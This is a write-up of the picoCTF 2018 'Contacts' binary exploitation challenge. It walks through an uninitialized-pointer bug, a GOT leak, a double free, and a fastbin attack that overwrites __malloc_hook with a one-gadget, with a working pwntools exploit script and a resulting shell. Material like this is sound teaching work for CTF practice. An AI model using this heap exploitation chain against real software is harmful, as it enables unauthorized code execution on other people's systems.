picoCTF 2018: Contacts
| Event | Challenge | Category | Points | Solves |
|---|---|---|---|---|
| picoCTF 2018 | Contacts | Pwn | 850 | 59 |
TL;DR
Contacts is a binary exploitation challenge presented at PicoCTF 2018. There is an uninitialized variable vulnerability which can lead to a fastbins attack. With this attack, I can overwrite some pointer in libc to open a shell with a one-gadget RCE technique.
Introduction
The summary of the problem is:
This program for storing your contacts is currently in beta. Can you hijack control and get a shell? Connect with nc 2018shell2.picoctf.com 59572.
The following files are associated with the challenge
To run the program with the provided libc I have to set the LD_PRELOAD environment variable with the path of the provided libc.
$ export LD_PRELOAD=libc.so.6
$ ./contacts
According to the name of the challenge, you can manage a contact list.
Available commands:
        display - display the contacts
        create [name] - create a new contact
        delete [name] - delete an existing contact
        bio [name] - set the bio for an existing contact
        quit - exit the program

Enter your command:
> create Toto
Created contact "Toto"

Enter your command:
> bio Toto
How long will the bio be?
10
Enter your new bio:
Hello
Bio recorded.

Enter your command:
> display
Toto - Hello

Vulnerability
I played with the program and I discovered a strange behavior when you accomplished the following actions:
- Create a contact
- Set a bio to your new contact
- Delete the contact
- Create a new contact without bio
- Display contact
The last created contact have a bio which equals to his name.

A contact is represented as following,
struct contact {
    char *name;
    char *bio;
};
When you create a contact, the bio member is not set. So the bio member will contain the previous data stored in heap.
void create_contact(char *name){
    if (num_contacts == MAX_CONTACTS){
        puts("Too many contacts! Delete one first!");
        return;
    }

    struct contact *contact = (struct contact *)malloc(sizeof(struct contact));
    if (contact == NULL){
        puts("Could not allocate new contact.");
        exit(-1);
    };

    /* make a copy of the name on the heap */
    contact->name = strdup(name);
    if (contact->name == NULL){
        puts("Could not duplicate name.");
        exit(-1);
    }

    contacts[num_contacts++] = contact;
}
So after you create the first contact you will have the following data in heap. The code allocates the contact structure in first (red), the name (green) in second and the bio (blue) in third.
According to the code below, blocks are free in the following order:
- green (name)
- blue (bio if exist)
- red (contact structure)
void delete_contact(struct contact *contact){
    free(contact->name);   // green block

    /* if the bio is set, free it as well */
    if (contact->bio != NULL){
        free(contact->bio); // blue Block
    }

    free(contact); // red block

    /* replace the corresponding index with the last contact and decrement num_contacts */
    for (int i = 0; i < num_contacts; i++){
        if (contacts[i] == contact){
            contacts[i] = contacts[num_contacts - 1];
            num_contacts--;
            break;
        }
    }
}
So when you create another contact the program will use the latest free block which is the red block. The program will override the latest free contact but remember that bio member still points to the blue block because free doesn’t clean the memory. After you set a name for the contact, the program will use the latest free block which is the blue block.
This is why the program displays the “Tata” as bio.
To facilitate the exploit writing, I create the following class which is able to send command automatically:
from pwn import *

def u64zf(data):
	return u64(data+(8-len(data))*"\x00")

class ContactWrapper:
	def __init__(self,p):
		self.p = p

	def create(self,name):
		self.p.sendline("create %s" % name)
		self.p.recvuntil(">")

	def delete(self,name):
		self.p.sendline("delete %s" % name)
		self.p.recvuntil(">")

	def bio(self,name,bio):
		self.p.sendline("bio %s" % name)
		self.p.recvuntil("How long will the bio be?\n")
		self.p.sendline(str(len(bio)))
		self.p.recvuntil("Enter your new bio:\n")
		self.p.send("%s" % bio)
		self.p.recvuntil(">")

	def display(self,index):
		self.p.sendline("display")
		line=""
		for i in range(0,index):
			line = self.p.recvline()
		leak = line.split(" - ")[1].replace("\n","")
		leak = u64zf(leak)

		print(self.p.recvuntil(">"))
		return leak
Read everywhere

Because there is ASLR enabled on the system, I need to find the libc base address to compute some useful function address like system. A common way to find the libc base address is by leaking a function pointer stored in the GOT.
With the uninitialized variable vulnerability, I can set a false bio for a new contact.
When the program allocates a second contact it will use the green block. But the green block is the name of the first contact which has been free before, so I control his content. I will make the following attacks:
- Create a contact, the name contains an address which points to a GOT entry.
- Set a bio to your new contact
- Delete the contact
- Create a new contact without bio
- Create a second contact without bio
- Display the contacts list
If everything goes well you will have the following heap state before the allocation for second contact structure:

Because the bio is the second member in the contact structure you need 8 padding bytes to set the bio member of the next allocated contact.
The following plan describes the heap after the allocation for the second contact structure:

I added the following code to my exploit script,
libc_symbols = ELF("./libc-contacts.so.6").symbols
e = ELF("./contacts")

puts_got = e.got['puts']

print("[GOT] puts %x" % puts_got)

p = process("./contacts")
cw = ContactWrapper(p)

contact1 = "A"*8
contact1+= p64(puts_got)

cw.create(contact1)
cw.bio(contact1,"A"*16)
cw.delete(contact1)

cw.create("A"*16)
cw.create("B"*16)

libc_puts = cw.display(index=2)
libc_base = libc_puts - libc_symbols['puts']

print("[+] libc_puts 0x%x" % libc_puts)
print("[+] libc_base 0x%x" % libc_base)
Write everywhere
With the uninitialized variable vulnerability, I can trigger a double free corruption. In the following state if I free the contact structure it will free twice the blue block.
Double free vulnerability in a nutshell
Before exploiting I need to understand how malloc and free works. When program reserve memory in heap, glibc create a chunk.

The size field contains the size of this allocated chunk. Last 3 bits contains flag information.

In our case we use chunks of size 16 to 80 which are called a fast chunk. A free fast chunk contains a pointer (fd) to the next free fast chunk of the same size.

If the red block below is freed twice, you will have the following fastbin state. It’s important to notice that free function set the fd pointer which overwrites the first 8 bytes of previous user data.

If there is a call to malloc with a user data size between 0x11 to 0x18, glibc will choose the first free chunk (red) of size 0x20. If there is another malloc (with a size between 0x11 and 0x18) glibc will choose the red chunk again. Now the first free chunk depends on the user data written after the first malloc call. So if you control the user data written in the first you can force glibc to choose a chunk which is not in the heap. This attack is named “fastbin attack”. To protect against double free corruption, the following code has been added in glibc.
/* Check that the top of the bin is not the record we are going to
   add (i.e., double free).  */
if (__builtin_expect (old == p, 0))
	malloc_printerr ("double free or corruption (fasttop)");
This can be bypass by enchaining the following sequence of free.
- free(a)
- free(b)
- free(a)
Another complication is that the fd pointer must point on a valid chunk, that means the chunk size field must be equals to the size associated with the fastbin index (0 -> 0x10, 1 -> 0x20 …). As you can see in glibc source code, malloc check the fastbin chunk size before reserving chunk for the user.
if (__builtin_expect (fastbin_index (chunksize (victim)) != idx, 0))
{
    errstr = "malloc(): memory corruption (fast)";
errout:
    malloc_printerr (check_action, errstr, chunk2mem (victim), av);
    return NULL;
}
Choose a valid false chunk
Before using the double free vulnerability I decided to choose what to overwrite. __malloc_hook seems to be a good candidate, we can replace the function pointer by the address of a one-gadget RCE.
The one-gadget RCE can be found with the tools https://github.com/david942j/one_gadget.
$ one_gadget libc-contacts.so.6
0x45216 execve("/bin/sh", rsp+0x30, environ)
constraints:
  rax == NULL

0x4526a execve("/bin/sh", rsp+0x30, environ)
constraints:
  [rsp+0x30] == NULL

0xf02a4 execve("/bin/sh", rsp+0x50, environ)
constraints:
  [rsp+0x50] == NULL

0xf1147 execve("/bin/sh", rsp+0x70, environ)
constraints:
  [rsp+0x70] == NULL
0x4526a seems to be a valid candidate because rsp+0x30 is often NULL when program call malloc.
I searched a valid chunk header before __malloc_hook and I found a candidate 0x000000000000007f.
gdb-peda$ x/gx 0x7f0fc5a73b10          # __malloc_hook
0x7f0fc5a73b10: 0x0000000000000000
gdb-peda$ x/gx 0x7f0fc5a73b10-0x1B
0x7f0fc5a73af5: 0x000000000000007f
The last three bits are flags so the actual size of the chunk is 0x78 bytes. fastbin_index(0x78) returns the index 6, so I have to use a fastbin which holds chunks of size 0x70. Remember that the header size of a chunk is 16 bytes long. The user data space begins just after the size header (+0x8), we have 0x60 (0x70-0x10) bytes space for user data.
0x7f0fc5a73af5+0x8+0x60 = 0x7f0fc5a73b5d
0x7f0fc5a73b10 < 0x7f0fc5a73b5d
The user data space covers the __malloc_hook pointer so I can overwrite it !
Therefore I updated my exploit script:
one_gadget = 0x4526a
malloc_hook = libc_symbols['__malloc_hook']
libc_malloc_hook = libc_base + malloc_hook
libc_one_gadget =  libc_base + one_gadget
Trigger the double free vulnerability
By using the first vulnerability I can make a bio member point to a valid name of another contact structure like the following plan:

But this implies that I have to predict the address of the “contact4” block. This can be accomplished by leaking a pointer to a contact structure in the contacts list which is stored in .bss section.

I leaked the third entry in the contacts lists, because I know how many blocks will be allocated I can compute the offset between the third contact and the “contact4” block (0x150).
contacts_array = e.symbols['contacts']
contact = "A"*8
contact+= p64(contacts_array + 3 * 8)

cw.create(contact)
cw.bio(contact,"A"*16)
cw.delete(contact)

cw.create("C"*16)
cw.create("D"*16)

addr_c4 = cw.display(index=4)
print("contact 4 is at %x" % addr_c4)
print("name 3 predicted %x" % (addr_c4 + 0x150))
I set the bio member of the green contact (figure above) with the following code.
contact = "A"*8
contact+= p64(addr_c4 + 0x150) # point to name 3
cw.create(contact)
cw.bio(contact,"A"*16)
cw.delete(contact)

cw.create("E"*16)
cw.create("F"*0x60)
cw.create("G"*0x60)
Everything is ok. I can trigger the double free vulnerability by freeing the green contact, the orange and the red.
- free(contact4)
- free(contact3)
- free(contact4)
Before triggering the double free vulnerability I create four contacts (H,I,J,K) which will be used to exploit the double free vulnerability.
cw.create("H"*16)
cw.create("I"*16)
cw.create("J"*16)
cw.create("K"*16)

#raw_input("> Before double free")
# trigger double free
cw.delete("G"*0x60)
cw.delete("F"*0x60)
Exploiting the double free vulnerability
I will take the control of fd pointer in red chunk (figure above).
- 1. I create a bio of 0x60 bytes (glibc will use the fastbin index 6 which holds 0x60+0x10 bytes chunk), I set the fd pointer (in red block) to &__malloc_hook - 0x1B.
- 2. I create another bio of 0x60 bytes, the orange chunk will be used.
- 3. I create another bio of 0x60 bytes, the address next free chunk will be &__malloc_hook - 0x1B (because of the fd pointer was set previously) and the red block is used again.
- 4. I create another bio of the same size, so glibc will use the false chunk at &__malloc_hook - 0x1B and the bio data will overwrite the __malloc_hook pointer.
# write where
chunk_addr = libc_malloc_hook - 0x1B -0x08
print("chunk_addr %x" % chunk_addr)

payload = p64(chunk_addr)
payload+= "A"*(0x60-8)

cw.bio("H"*16,payload)
cw.bio("I"*16,"A"*0x60)
cw.bio("J"*16,"B"*0x60)

payload  = "A"*(0x1B-0x08)+p64(libc_one_gadget)
payload += (0x60-len(payload))*"X"
cw.bio("K"*16,payload)
Flag
I just have to create a name in order to let the program call malloc.
[*] Switching to interactive mode
 $
Invalid option
Available commands:
    display - display the contacts
    create [name] - create a new contact
    delete [name] - delete an existing contact
    bio [name] - set the bio for an existing contact
    quit - exit the program

Enter your command:
> $ create coucou
$ id
uid=1000(thomas) gid=1000(thomas)
And I get a shell \o/. I just have to replace process by remote in script with correct IP and port to obtain a remote shell.
TomtomBinary